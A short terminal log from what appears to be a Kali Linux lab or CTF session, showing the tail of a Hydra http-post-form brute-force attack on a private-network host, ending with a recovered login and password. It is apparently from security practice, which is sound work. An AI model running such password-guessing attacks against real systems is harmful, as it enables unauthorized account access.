 [ATTEMPT] target 192.168.67.148 - login "username" - pass "pickle" - 649 of 3559 [child 6] (0/0)
[80][http-post-form] host: 192.168.67.148   login: username   password: nicole
[STATUS] attack finished for 192.168.67.148 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-06 20:52:39
┌──(antoineabfaycal㉿kali)-[~/Desktop/epsilon]
└─$